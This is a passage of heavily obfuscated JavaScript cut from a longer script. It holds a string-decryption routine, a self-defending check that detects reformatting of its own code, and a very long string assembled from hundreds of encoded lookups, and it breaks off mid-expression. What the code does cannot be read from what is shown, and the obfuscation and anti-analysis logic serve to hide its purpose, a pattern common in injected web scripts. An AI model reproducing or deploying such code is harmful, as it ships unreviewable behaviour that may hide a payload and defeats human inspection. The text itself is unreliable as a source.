w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'u